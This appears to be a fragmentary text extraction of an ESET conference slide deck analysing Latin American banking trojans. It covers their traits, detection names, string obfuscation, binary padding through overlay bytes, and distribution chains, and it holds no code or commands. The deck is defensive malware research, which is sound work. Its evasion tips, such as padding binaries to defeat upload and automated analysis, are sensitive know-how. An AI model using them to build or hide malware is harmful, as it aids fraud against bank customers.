

Demystifying banking trojans from Latin America

Juraj Horňák | Malware analyst Jakub Souček | Malware analyst

#### Before we begin ...

**Welivesecurity iv (GSBT)** 

#### **From Carnaval to Cinco Mayo - The journey of Amavaldo**

Welivesecurity iv (eser)

The first in an occasional series demystifying Latin American banking troja

#### Mispadu: Advertisement a discounted Unhappy M

Another in our occasional series demystifying Latin American banking trojans

ESET Research 19 Nov 2019 - 11:30AM

**Welivesecurity** iv (eser)

**Casbaneiro: Dangerous** cooking with a secret ingredient

Número dois in our series demystifying Latin American banking trojans



**eser INJOY SAFER TECHNOLOGY** 

ESET Research 1 Aug 2019 - 05:001

# What sets LATAM banking trojans apart?



#### Characteristics

•Delphi •Backdoor commands •Targets Spanish- or Portugese-speaking countries • Abusing legitimate tools and software •Looong distribution chains •Multiple components



#### … and also

•Payload(s) usually come in ZIP archives •Generally unknown crypto algorithms •One URL used to submit victim information •Fake pop-up windows + social engineering













•The banking trojans are *very* similar •Generic detection names • Win32/Spy.Banker.XXXX • Trojan-Banker.Win32.Generic • Trojan:Win32/Banbra •Analysis required to identify malware families





٠

- Binaries
- Distribution chains
- Network
- OPSEC
- Easter eggs & human error
- Similarities





 $\mathbf{t}$ 



#### Strings useful for identifying malware families

1

c

• Synchronization object names (mutex) • Format of web requests • User-Agent • Query arguments •Names of commands •Debug messages





# Strings obfuscation & encryption



## String concatenation









## String tables

 $\mathbf{r}$ 





### Cryptographic algorithms overview

 $\mathbf{r}$ 





### Cryptographic algorithms overview

 $\mathbf{r}$ 





SAFER TECHNOLOGY

## Extremely large binaries



#### **Overview**

•Simple, yet effective •Binary included in ZIP archive •Compression: 350 MB -> 15 MB • Hard to work with such files • Upload • Automated processing •MITRE ATT&CK: Binary padding



#### Bytes in overlay

•Easy to remove •Original MZ remains intact •Casbaneiro, Mekotio





#### Bytes in overlay

•Hard to remove •Complicated if original MZ should be kept valid •Grandoreiro





**Actual MZ** file



Image 2 (80 MB)



Image 3 (70 MB)



## Following the distribution chains



#### Reason 1: Data

## • Receiving 300+ MB large binaries? Unlikely

• Early detection  $\rightarrow$  chain is broken  $\rightarrow$  no payload information

